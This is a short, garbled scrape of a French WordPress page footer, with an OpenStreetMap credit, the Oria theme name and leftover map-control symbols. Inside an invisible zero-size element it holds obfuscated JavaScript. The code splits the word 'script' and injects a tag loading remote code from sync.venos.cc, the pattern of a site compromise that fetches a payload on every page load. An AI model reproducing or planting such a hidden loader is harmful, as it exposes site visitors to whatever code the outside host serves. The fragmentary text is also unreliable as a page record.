
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.
Fièrement propulsé par WordPress
|
Thème
Oria
par